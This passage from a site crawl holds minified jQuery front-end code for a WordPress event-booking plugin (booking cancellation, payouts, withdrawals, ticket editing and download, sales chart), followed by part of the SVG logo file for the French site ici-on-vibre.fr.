t,e=Me(this).data("prompt-msg");1==confirm(e)&&(t=Me(this).attr("data-id-booking"),e=Me(this).attr("data-nonce"),Me(this).siblings(".submit-load-more.cancel-booking").css({"z-index":"1"}),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_cancel_booking",el_cancel_booking_nonce:e,id_booking:t},success:function(e){e=JSON.parse(e);"error"==e.status?(alert(e.msg),Me(".cancel-booking").siblings(".submit-load-more.cancel-booking").css({"z-index":"-1"})):(alert(e.msg),Me(".cancel-booking").siblings(".submit-load-more.cancel-booking").css({"z-index":"-1"}),Me(".booking_"+t+" .wp-button-my-booking").remove(),window.location.reload(!0))}}))})},el_choose_event_type:function(){var e;0<Me("input[name='ova_mb_event_event_type']").length&&("online"==(e=Me("input[name='ova_mb_event_event_type']:checked").val())?(Me(".vendor_edit_event .location").hide(),Me(".vendor_edit_event").addClass("online_event")):"classic"==e&&(Me(".vendor_edit_event .location").show(),Me(".vendor_edit_event").removeClass("online_event")),Me("input[name='ova_mb_event_event_type']").on("click",function(){"online"==(e=Me("input[name='ova_mb_event_event_type']:checked").val())?(Me(".vendor_edit_event .location").hide(),Me(".vendor_edit_event").addClass("online_event")):"classic"==e&&(Me(".vendor_edit_event .location").show(),Me(".vendor_edit_event").removeClass("online_event"))}))},el_choose_link_ticket:function(){var e;0<Me("input[name='ova_mb_event_ticket_link']").length&&("ticket_internal_link"==(e=Me("input[name='ova_mb_event_ticket_link']:checked").val())?(Me(".vendor_edit_event .ticket_internal_link").show(),Me(".vendor_edit_event .ticket_external_link").hide()):"ticket_external_link"==e&&(Me(".vendor_edit_event .ticket_internal_link").hide(),Me(".vendor_edit_event .ticket_external_link").show()),Me("input[name='ova_mb_event_ticket_link']").on("click",function(){"ticket_internal_link"==(e=Me("input[name='ova_mb_event_ticket_link']:checked").val())?(Me(".vendor_edit_event .ticket_internal_link").show(),Me(".vendor_edit_event .ticket_external_link").hide()):"ticket_external_link"==e&&(Me(".vendor_edit_event .ticket_internal_link").hide(),Me(".vendor_edit_event .ticket_external_link").show())}))},el_update_ticket_status:function(){Me(".update_ticket_status").on("click",function(e){e.preventDefault();var t=Me(this),e=(Me(this).closest("td").append('<div class="el_loader"></div>'),Me(this).hide(),Me(this).data("qr_code"));Me.post(ajax_object.ajax_url,{action:"el_update_ticket_status",data:{qr_code:e}},function(e){e=JSON.parse(e);"valid"==e.status?(alert(e.msg_show),t.closest("td").append('<span class="update_ticket_success">'+e.msg_show+"</span>"),t.closest("td").find(".el_loader").remove()):alert(e.msg)})})},el_choose_payout_method:function(){if(0<Me("input[name='ova_mb_event_payout_method']").length){var e=Me("input[name='ova_mb_event_payout_method']:checked").data("method"),t=Me("#el_save_bank #el_list_id_payout_method").val();if(""==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").hide(),t)for(var a in t=JSON.parse(t)){var i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if("bank"==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").show(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").hide(),t)for(var a in t=JSON.parse(t)){var i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if("paypal"==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").show(),t)for(var a in t=JSON.parse(t)){i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if(t)for(var a in t=JSON.parse(t))(e==(i=t[a])?(Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).show(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method")):Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i)).hide();Me("input[name='ova_mb_event_payout_method']").on("click",function(){var e=Me("#el_save_bank #el_list_id_payout_method").val(),t=Me("input[name='ova_mb_event_payout_method']:checked").data("method");if("bank"==t){if(Me(this).closest("form").find(".bank_method").show(),Me(this).closest("form").find(".paypal_method").hide(),e)for(var a in e=JSON.parse(e)){var i=e[a];Me(this).closest("form").find("."+i).hide()}}else if("paypal"==t){if(Me(this).closest("form").find(".bank_method").hide(),Me(this).closest("form").find(".paypal_method").show(),e)for(var a in e=JSON.parse(e)){var i=e[a];Me(this).closest("form").find("."+i).hide()}}else if(e)for(var a in e=JSON.parse(e))(t==(i=e[a])?(Me(this).closest("form").find("."+i).show(),Me(this).closest("form").find(".bank_method").hide(),Me(this).closest("form").find(".paypal_method")):Me(this).closest("form").find("."+i)).hide()})}},withdraw_modal:function(){var t=document.getElementById("myModal"),e=document.getElementById("Btn_Withdraw"),a=document.getElementsByClassName("close")[0];e&&(e.onclick=function(){t.style.display="block"}),t&&(a.onclick=function(){t.style.display="none"}),window.onclick=function(e){e.target==t&&(t.style.display="none")}},validateForm_withdraw:function(){Me("input[name='el_add_withdrawal']").on("click",function(e){e.preventDefault();var e=Me(this).closest("form").find('input[name="el_add_withdrawal_nonce"]').val(),t=Number(Me(this).closest("form").find('input[name="amount"]').val()),a=Number(Me(this).closest("form").find('input[name="check_withdraw"]').val());return null==t||""==t?(alert(withdraw_amount_null),!1):isNaN(t)||t<0?(alert(withdraw_amount_num),!1):a<t?(alert(withdraw_amount_validate+" "+a),!1):void(Me(this).closest("form").valid()&&(Me(".form-Withdraw .submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_add_withdrawal",data:{el_add_withdrawal_nonce:e,amount:t}},function(e){e=JSON.parse(e);"error"==e.status?alert(e.msg):location.reload(),Me(".form-Withdraw .submit-load-more").css("z-index","-1")})))})},el_update_ticket_max:function(){Me(document).on("click",".el_update_ticket_max",function(e){e.preventDefault();var t,e=Me(this).parent().find("#el_update_ticket_max_nonce").val(),a=Me(this).parent().find("input[name='cal_id']").val(),i=Me(this).parent().find("input[name='eid']").val(),n=Me(this).parent().find("input[name='list_type_ticket']").val(),r=[];for(t in n=JSON.parse(n)){var c={ticket_id:n[t].ticket_id,ticket_max:Me(this).closest(".content_edit_ticket").find('input[name="ova_mb_event_ticket_max['+a+"_"+n[t].ticket_id+']"]').val()};r.push(c)}Me(this).parent().find(".submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_update_ticket_max",data:{el_update_ticket_max_nonce:e,cal_id:a,id:i,ticket_max:r}},function(e){e=JSON.parse(e);return e.msg&&alert(e.msg),e.message&&alert(e.message),Me(".submit-load-more").css("z-index","-1"),!0})})},el_edit_ticket_calendar:function(){Me(document).on("click","[name='edit_ticket_calendar']",function(e){e.preventDefault();var e=Me(this).data("eid"),t=Me(this).data("cal_id");Me(".content_edit_ticket").hide("slow"),Me('[data-name="'+t+'"]').show("slow"),Me(this).closest(".button_ticket").find(".submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_load_edit_ticket_calendar",data:{cal_id:t,eid:e}},function(e){Me('[data-name="'+t+'"]').html("").append(e),Me(".submit-load-more").css("z-index","-1"),Me(".close_edit_ticket").on("click",function(){Me('[data-name="'+t+'"]').hide("slow")})})})},el_choose_calendar:function(){Me(document).find("[name='manage_sale_calendar']").on("change",function(e){e.preventDefault();var e=Me(this).val(),t=Me(this).closest(".manage_tickets").find("input[name='eid']").val();Me(".manage_tickets .submit-load-more.load").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_choose_calendar",data:{cal_id:e,eid:t}},function(e){Me(".manage_tickets .desc_calendar_sale").html("").append(e),Me(".manage_tickets .submit-load-more.load").css("z-index","-1")})})},el_check_date_search_ticket:function(){Me("[name ='check_date_search_ticket']").on("click",function(e){e.preventDefault();var e=Me(this).closest(".form_date_time_search_ticket").find("input[name ='start_date_2']").val(),t=Me(this).closest(".form_date_time_search_ticket").find("input[name ='end_date_2']").val(),a=Me(this).closest(".form_date_time_search_ticket").find("input[name ='eid']").val();Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_check_date_search_ticket",start_time:e,end_time:t,eid:a},success:function(e){e=JSON.parse(e);if(e.msg)return alert(e.msg),!1;window.location.href=e.url}})})},el_show_chart:function(){var e,r,c,t,s,a;Me("#main_chart").length&&(e=Me("#main_chart").data("chart"),r=Me("#main_chart").data("currency"),c=Me("#main_chart").data("currency_position"),Me("#main_chart").data("name_month"),t=Me("#main_chart").data("chart_groupby"),a=Me("#main_chart").data("chart_color"),Me("#main_chart").data("timeformat"),s=Me("#main_chart").data("monthnames"),a={lines:{show:!0,lineWidth:2,fill:!1},points:{show:!0,radius:5,lineWidth:2,fillColor:"#fff",fill:!0},legend:{show:!1},colors:[a],grid:{color:"#aaa",borderColor:"transparent",borderWidth:0,hoverable:!0},xaxes:[{color:"#aaa",position:"bottom",tickColor:"transparent",mode:"time",monthNames:JSON.parse(decodeURIComponent(s)),minTickSize:[1,t],tickLength:1,font:{color:"#aaa"}}],yaxes:[{min:0,minTickSize:1,tickDecimals:0,color:"#d4d9dc",font:{color:"#aaa"}},{position:"right",min:0,tickDecimals:2,alignTicksWithAxis:1,color:"transparent",font:{color:"#aaa"}}],yaxis:{axisLabel:"%",axisLabelFontSizePixels:12,tickFormatter:function(e,t){return 0!=e?"left"==c?r+e:"left_space"==c?r+" "+e:"right_space"==c?e+" "+r:e+r:e}}},0<Me("#main_chart").length&&Me.plot("#main_chart",e,a),Me("<div id='tooltip'></div>").css({position:"absolute",display:"none",border:"1px solid #eee","border-radius":"5px",padding:"2px 0","background-color":"#eee",opacity:.8,width:"150px","text-align":"center"}).appendTo("body"),Me("#main_chart").bind("plothover",function(e,t,a){var i,n;t.x&&t.y&&(a?(t=a.datapoint[0].toFixed(0),i=a.datapoint[1].toFixed(2),t=new Date(parseInt(t)),n=JSON.parse(decodeURIComponent(s))[t.getMonth()],t=t.getDate(),("left"==c?Me("#tooltip").html(t+" "+n+": "+r+i):"left_space"==c?Me("#tooltip").html(t+" "+n+": "+r+" "+i):"right_space"==c?Me("#tooltip").html(t+" "+n+": "+i+" "+r):Me("#tooltip").html(t+" "+n+": "+i+r)).css({top:a.pageY-40,left:a.pageX-75}).fadeIn(200)):Me("#tooltip").hide())}))},ova_upload_file:function(){var t;Me(document).on("click",".vendor_profile .ova_upload_file",function(e){e.preventDefault(),void 0!==t&&t.close();var a=Me(this).closest(".vendor_field");(t=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},multiple:!1})).on("select",function(){t.state().get("selection").map(function(e,t){"image"!==(e=e.toJSON()).type?a.find(".file__wrap").html(`<span class="file-name"><a href="${e.url}" target="_blank">${e.filename}</a></span><a class="ova_remove_file" href="#"><i class="far fa-trash-alt"></i></a>`):a.find(".file__wrap").html(`<img class="ova__thumbnail" src="${e.url}" alt="${e.filename}"><a class="ova_remove_file" href="#"><i class="far fa-trash-alt"></i></a>`),a.find("input").val(e.id)})}),t.open()}),Me(document).on("click",".vendor_profile .ova_remove_file",function(e){e.preventDefault();e=Me(this).closest(".vendor_field");e.find("input").val(""),e.find(".file__wrap").html("")})},el_ticket_received_download:function(){Me(document).find(".button-download-ticket-received").length&&Me(document).find(".button-download-ticket-received").click(function(){var i=Me(this).find(".submit-load-more"),e=Me(this).find("button.download-ticket-received"),t=e.data("nonce"),e=e.data("id");i.css("z-index","1"),Me.post(ajax_object.ajax_url,{action:"el_ticket_received_download",nonce:t,id:e},function(e){var t,e=JSON.parse(e),a=e.ticket_url;i.css("z-index","1"),"error"==e.status?(alert(e.mess),i.css("z-index","-1")):(t=((e=document.createElement("a")).href=a).slice(a.lastIndexOf("/")+1),e.download=t,e.dispatchEvent(new MouseEvent("click")),i.css("z-index","-1"),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_fe_unlink_download_ticket",data_url:a},success:function(e){}}))})})}};Me(document).ready(function(){(window.EL_Frontend=$).init()})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg
body_size: 6715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#4355A0;}
	.st28{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st29{fill:#F8B133;stroke:#F8B132;stroke-width:0.25;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st32{fill:#FFFFFF;}
	.st33{fill:#8CBF44;}
	.st34{fill:none;stroke:#E42320;stroke-width:2;stroke-miterlimit:10;}
	.st35{fill:#E42320;}
	.st36{fill:none;}
	.st37{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st38{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st39{fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st40{fill-rule:evenodd;clip-rule:evenodd;fill:#E42320;}
	.st41{fill-rule:evenodd;clip-rule:evenodd;fill:#4355A0;}
	.st42{fill-rule:evenodd;clip-rule:evenodd;fill:#8CBF44;}
	.st43{fill:none;stroke:#E86C60;stroke-width:3;stroke-miterlimit:10;}
	.st44{fill:#E86C60;}
	.st45{fill:none;stroke:#E86C60;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st46{fill:#F8B133;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st1" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st1" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st1" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st2" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st1" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st1" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st2" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st1" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st4" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st4" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st4" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st1" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st4" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st4" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st4" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st1" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st4" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st4" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st2" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st6" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st4" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st2" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st4" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st1 st7 st8">-</text>
	<path class="st1" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st1" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st1" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st9" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st1 st7 st10">b</text>
	<path class="st12" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st12" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st14" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st14" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st14" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st15" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st14" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st14" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st17" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st18" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st19" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st19" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st19" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st18" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st19" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st19" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st19" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st18" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st19" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st19" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st17" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st20" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st19" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st17" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st19" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st14 st7 st8">-</text>
	<path class="st21" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
